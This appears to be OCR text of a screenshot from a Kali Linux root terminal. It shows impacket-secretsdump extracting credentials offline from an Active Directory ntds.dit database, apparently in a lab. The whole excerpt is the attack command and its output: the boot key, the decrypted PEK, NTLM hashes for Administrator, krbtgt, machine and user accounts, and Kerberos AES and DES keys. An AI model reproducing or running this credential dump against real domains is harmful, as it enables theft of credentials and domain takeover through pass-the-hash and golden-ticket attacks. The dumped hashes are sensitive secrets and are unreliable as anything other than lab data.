 ┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─# impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.13.0.dev0+20250320.94448.5a402fcb - Copyright Fortra, LLC and its affiliated
companies
[*] Target system bootKey: 0xf8ea2ad7081a6ac6ff4e07a80572afac
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: bd833257b7223e78413115655773a5fc
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ece39e1190e04b11c0c21797feb2ec1e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-CU3ACHOT7GL$:1000:aad3b435b51404eeaad3b435b51404ee:ab7a4f9463a184b0192b51e298af43c4::
:
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d92500b687a988e392652e5fc3f48eaa:::
alice:1103:aad3b435b51404eeaad3b435b51404ee:c328ad272ba9ef4d57bbd4bed522fc69:::
wake:1104:aad3b435b51404eeaad3b435b51404ee:222aae4cc7963a3042b600c1f3f0f6bc:::
calue:1106:aad3b435b51404eeaad3b435b51404ee:222aae4cc7963a3042b600c1f3f0f6bc:::
tolly:1107:aad3b435b51404eeaad3b435b51404ee:222aae4cc7963a3042b600c1f3f0f6bc:::
jake:1108:aad3b435b51404eeaad3b435b51404ee:222aae4cc7963a3042b600c1f3f0f6bc:::
vllay:1112:aad3b435b51404eeaad3b435b51404ee:f6cb7ec14bc5ca580704006e025e4dd3:::
xya_admin:2101:aad3b435b51404eeaad3b435b51404ee:ece39e1190e04b11c0c21797feb2ec1e:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:c64e5ebc5f7b7ac425200b12eac0dfb70e36377052547242b18
5683eac422dcf
Administrator:aes128-cts-hmac-sha1-96:e126327fd843bfc06141b711523f003f
Administrator:des-cbc-md5:ead0b585e9fd3e5d
WIN-CU3ACHOT7GL$:aes256-cts-hmac-sha1-96:2a4adca7e157deed3fb6a7190f39350702e51b121db61348
e1012d34090c97a4
WIN-CU3ACHOT7GL$:aes128-cts-hmac-sha1-96:4f15431a729544e72f04877cc3b2a44f
WIN-CU3ACHOT7GL$:des-cbc-md5:0210cbae0791bfa2
krbtgt:aes256-cts-hmac-sha1-96:8ff0e36703d9f78dc59cd3c088573b8a4165a580d979d6635e09280039